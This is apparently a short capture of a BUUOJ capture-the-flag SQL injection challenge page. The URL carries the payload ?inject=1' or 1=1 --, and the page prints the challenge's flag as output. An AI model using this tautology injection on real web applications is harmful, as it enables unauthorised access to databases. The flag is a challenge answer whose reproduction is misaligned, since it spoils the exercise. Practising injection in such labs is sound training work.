 77b77484-db15-4694-be43-3c1d8eddc4df.node3.buuoj.cn/?inject=1'+or+1%3D1+--+qwe
火狐官方站点 新手上路 常用网址 JD 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(42) "flag{c6d00fb0-b666-4660-9ad8-08fc4a1dd910}"
}